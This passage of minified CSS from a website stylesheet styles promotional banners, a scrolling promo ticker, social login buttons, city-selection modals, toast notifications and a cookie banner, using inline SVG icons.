0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 